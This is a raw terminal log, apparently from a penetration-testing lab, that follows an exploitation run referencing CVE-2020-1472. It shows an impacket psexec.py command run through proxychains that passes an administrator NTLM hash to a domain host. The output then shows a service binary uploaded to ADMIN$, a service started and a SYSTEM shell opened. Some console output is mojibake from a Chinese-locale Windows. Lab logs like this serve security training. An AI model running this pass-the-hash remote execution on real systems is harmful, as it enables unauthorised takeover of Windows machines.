 →  CVE-2020-1472-master proxychains -q psexec.py cyberstrikelab.com/administrator@WIN-7NRTJO59O7N.cyberstrikelab.com -hashes aad3b435b51404eeaad3b435b51404ee:f349636281150c001081894de72b4e2b
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_res
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on WIN-7NRTJO59O7N.cyberstrikelab.com.....
[*] Found writable share ADMIN$
[*] Uploading file WrzLLybo.exe
[*] Opening SVCManager on WIN-7NRTJO59O7N.cyberstrikelab.com.....
[*] Creating service TBVO on WIN-7NRTJO59O7N.cyberstrikelab.com.....
[*] Starting service TBVO.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>